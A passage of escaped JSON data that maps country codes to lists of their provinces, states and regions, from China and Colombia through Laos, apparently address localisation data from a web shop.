\\\/ \\u6e56\\u5317\",\"CN19\":\"Hunan \\\/ \\u6e56\\u5357\",\"CN20\":\"Guangdong \\\/ \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang \\\/ \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan \\\/ \\u6d77\\u5357\",\"CN23\":\"Chongqing \\\/ \\u91cd\\u5e86\",\"CN24\":\"Sichuan \\\/ \\u56db\\u5ddd\",\"CN25\":\"Guizhou \\\/ \\u8d35\\u5dde\",\"CN26\":\"Shaanxi \\\/ \\u9655\\u897f\",\"CN27\":\"Gansu \\\/ \\u7518\\u8083\",\"CN28\":\"Qinghai \\\/ \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui \\\/ \\u5b81\\u590f\",\"CN30\":\"Macao \\\/ \\u6fb3\\u95e8\",\"CN31\":\"Tibet \\\/ \\u897f\\u85cf\",\"CN32\":\"Xinjiang \\\/ \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atl\\u00e1ntico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"Capital District\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"Meta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s & Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Bavaria\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandenburg\",\"DE-HB\":\"Bremen\",\"DE-HH\":\"Hamburg\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklenburg-Vorpommern\",\"DE-NI\":\"Lower Saxony\",\"DE-NW\":\"North Rhine-Westphalia\",\"DE-RP\":\"Rhineland-Palatinate\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Saxony\",\"DE-ST\":\"Saxony-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Thuringia\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nordeste\",\"DO-34\":\"Cibao Noroeste\",\"DO-35\":\"Cibao Norte\",\"DO-36\":\"Cibao Sur\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Hig\\u00fcamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Santo Domingo\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanghasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Algiers\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Constantine\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Naama\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Gal\\u00e1pagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona-Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alexandria\",\"EGASN\":\"Aswan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Red Sea\",\"EGBH\":\"Beheira\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Cairo\",\"EGDK\":\"Dakahlia\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Faiyum\",\"EGGH\":\"Gharbia\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"South Sinai\",\"EGKB\":\"Qalyubia\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Monufia\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Port Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqia\",\"EGSIN\":\"North Sinai\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba\\\/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturias\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleares\",\"B\":\"Barcelona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Sevilla\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Zaragoza\"},\"ET\":[],\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"Ahafo\",\"AH\":\"Ashanti\",\"BA\":\"Brong-Ahafo\",\"BO\":\"Bono\",\"BE\":\"Bono East\",\"CP\":\"Central\",\"EP\":\"Eastern\",\"AA\":\"Greater Accra\",\"NE\":\"North East\",\"NP\":\"Northern\",\"OT\":\"Oti\",\"SV\":\"Savannah\",\"UE\":\"Upper East\",\"UW\":\"Upper West\",\"TV\":\"Volta\",\"WP\":\"Western\",\"WN\":\"Western North\"},\"GP\":[],\"GR\":{\"I\":\"Attica\",\"A\":\"East Macedonia and Thrace\",\"B\":\"Central Macedonia\",\"C\":\"West Macedonia\",\"D\":\"Epirus\",\"E\":\"Thessaly\",\"F\":\"Ionian Islands\",\"G\":\"West Greece\",\"H\":\"Central Greece\",\"J\":\"Peloponnese\",\"K\":\"North Aegean\",\"L\":\"South Aegean\",\"M\":\"Crete\"},\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HK\":{\"HONG KONG\":\"Hong Kong Island\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"New Territories\"},\"HN\":{\"HN-AT\":\"Atl\\u00e1ntida\",\"HN-IB\":\"Bay Islands\",\"HN-CH\":\"Choluteca\",\"HN-CL\":\"Col\\u00f3n\",\"HN-CM\":\"Comayagua\",\"HN-CP\":\"Cop\\u00e1n\",\"HN-CR\":\"Cort\\u00e9s\",\"HN-EP\":\"El Para\\u00edso\",\"HN-FM\":\"Francisco Moraz\\u00e1n\",\"HN-GD\":\"Gracias a Dios\",\"HN-IN\":\"Intibuc\\u00e1\",\"HN-LE\":\"Lempira\",\"HN-LP\":\"La Paz\",\"HN-OC\":\"Ocotepeque\",\"HN-OL\":\"Olancho\",\"HN-SB\":\"Santa B\\u00e1rbara\",\"HN-VA\":\"Valle\",\"HN-YO\":\"Yoro\"},\"HR\":{\"HR-01\":\"Zagreb County\",\"HR-02\":\"Krapina-Zagorje County\",\"HR-03\":\"Sisak-Moslavina County\",\"HR-04\":\"Karlovac County\",\"HR-05\":\"Vara\\u017edin County\",\"HR-06\":\"Koprivnica-Kri\\u017eevci County\",\"HR-07\":\"Bjelovar-Bilogora County\",\"HR-08\":\"Primorje-Gorski Kotar County\",\"HR-09\":\"Lika-Senj County\",\"HR-10\":\"Virovitica-Podravina County\",\"HR-11\":\"Po\\u017eega-Slavonia County\",\"HR-12\":\"Brod-Posavina County\",\"HR-13\":\"Zadar County\",\"HR-14\":\"Osijek-Baranja County\",\"HR-15\":\"\\u0160ibenik-Knin County\",\"HR-16\":\"Vukovar-Srijem County\",\"HR-17\":\"Split-Dalmatia County\",\"HR-18\":\"Istria County\",\"HR-19\":\"Dubrovnik-Neretva County\",\"HR-20\":\"Me\\u0111imurje County\",\"HR-21\":\"Zagreb City\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatera Utara\",\"SB\":\"Sumatera Barat\",\"RI\":\"Riau\",\"KR\":\"Kepulauan Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatera Selatan\",\"BB\":\"Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"DKI Jakarta\",\"JB\":\"Jawa Barat\",\"BT\":\"Banten\",\"JT\":\"Jawa Tengah\",\"JI\":\"Jawa Timur\",\"YO\":\"Daerah Istimewa Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Nusa Tenggara Barat\",\"NT\":\"Nusa Tenggara Timur\",\"KB\":\"Kalimantan Barat\",\"KT\":\"Kalimantan Tengah\",\"KI\":\"Kalimantan Timur\",\"KS\":\"Kalimantan Selatan\",\"KU\":\"Kalimantan Utara\",\"SA\":\"Sulawesi Utara\",\"ST\":\"Sulawesi Tengah\",\"SG\":\"Sulawesi Tenggara\",\"SR\":\"Sulawesi Barat\",\"SN\":\"Sulawesi Selatan\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Maluku Utara\",\"PA\":\"Papua\",\"PB\":\"Papua Barat\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AN\":\"Andaman and Nicobar Islands\",\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CH\":\"Chandigarh\",\"CT\":\"Chhattisgarh\",\"DD\":\"Daman and Diu\",\"DH\":\"D\\u0101dra and Nagar Haveli and Dam\\u0101n and Diu\",\"DL\":\"Delhi\",\"DN\":\"Dadra and Nagar Haveli\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HP\":\"Himachal Pradesh\",\"HR\":\"Haryana\",\"JH\":\"Jharkhand\",\"JK\":\"Jammu and Kashmir\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"LD\":\"Lakshadweep\",\"MH\":\"Maharashtra\",\"ML\":\"Meghalaya\",\"MN\":\"Manipur\",\"MP\":\"Madhya Pradesh\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OD\":\"Odisha\",\"PB\":\"Punjab\",\"PY\":\"Pondicherry (Puducherry)\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TS\":\"Telangana\",\"TN\":\"Tamil Nadu\",\"TR\":\"Tripura\",\"UP\":\"Uttar Pradesh\",\"UK\":\"Uttarakhand\",\"WB\":\"West Bengal\"},\"IR\":{\"KHZ\":\"Khuzestan (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"Tehran (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Ghazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal and Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"South Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"North Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0634\\u0645\\u0627\\u0644\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan \\\/ \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh and BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan and Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milano\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Napoli\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Roma\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"Kingston\",\"JM-02\":\"Saint Andrew\",\"JM-03\":\"Saint Thomas\",\"JM-04\":\"Portland\",\"JM-05\":\"Saint Mary\",\"JM-06\":\"Saint Ann\",\"JM-07\":\"Trelawny\",\"JM-08\":\"Saint James\",\"JM-09\":\"Hanover\",\"JM-10\":\"Westmoreland\",\"JM-11\":\"Saint Elizabeth\",\"JM-12\":\"Manchester\",\"JM-13\":\"Clarendon\",\"JM-14\":\"Saint Catherine\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KE\":{\"KE01\":\"Baringo\",\"KE02\":\"Bomet\",\"KE03\":\"Bungoma\",\"KE04\":\"Busia\",\"KE05\":\"Elgeyo-Marakwet\",\"KE06\":\"Embu\",\"KE07\":\"Garissa\",\"KE08\":\"Homa Bay\",\"KE09\":\"Isiolo\",\"KE10\":\"Kajiado\",\"KE11\":\"Kakamega\",\"KE12\":\"Kericho\",\"KE13\":\"Kiambu\",\"KE14\":\"Kilifi\",\"KE15\":\"Kirinyaga\",\"KE16\":\"Kisii\",\"KE17\":\"Kisumu\",\"KE18\":\"Kitui\",\"KE19\":\"Kwale\",\"KE20\":\"Laikipia\",\"KE21\":\"Lamu\",\"KE22\":\"Machakos\",\"KE23\":\"Makueni\",\"KE24\":\"Mandera\",\"KE25\":\"Marsabit\",\"KE26\":\"Meru\",\"KE27\":\"Migori\",\"KE28\":\"Mombasa\",\"KE29\":\"Murang\\u2019a\",\"KE30\":\"Nairobi County\",\"KE31\":\"Nakuru\",\"KE32\":\"Nandi\",\"KE33\":\"Narok\",\"KE34\":\"Nyamira\",\"KE35\":\"Nyandarua\",\"KE36\":\"Nyeri\",\"KE37\":\"Samburu\",\"KE38\":\"Siaya\",\"KE39\":\"Taita-Taveta\",\"KE40\":\"Tana River\",\"KE41\":\"Tharaka-Nithi\",\"KE42\":\"Trans Nzoia\",\"KE43\":\"Turkana\",\"KE44\":\"Uasin Gishu\",\"KE45\":\"Vihiga\",\"KE46\":\"Wajir\",\"KE47\":\"West Pokot\"},\"KN\":{\"KNK\":\"Saint Kitts\",\"KNN\":\"Nevis\",\"KN01\":\"Christ Church Nichola Town\",\"KN02\":\"Saint Anne Sandy Point\",\"KN03\":\"Saint George Basseterre\",\"KN04\":\"Saint George Gingerland\",\"KN05\":\"Saint James Windward\",\"KN06\":\"Saint John Capisterre\",\"KN07\":\"Saint John Figtree\",\"KN08\":\"Saint Mary Cayon\",\"KN09\":\"Saint Paul Capisterre\",\"KN10\":\"Saint Paul Charlestown\",\"KN11\":\"Saint Peter Basseterre\",\"KN12\":\"Saint Thomas Lowland\",\"KN13\":\"Saint Thomas Middle Island\",\"KN15\":\"Trinity Palmetto Point\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"Attapeu\",\"BK\":\"Bokeo\",\"BL\":\"Bolikhamsai\",\"CH\":\"Champasak\",\"HO\":\"Houaphanh\",\"KH\":\"Khammouane\",\"LM\":\"Luang Namtha\",\"LP\":\"Luang Prabang\",\"OU\":\"Oudomxay\",\"PH\":\"Phongsaly\",\"SL\":\"Salavan\",\"SV\":\"Savannakhet\",\"VI\":\"Vientiane 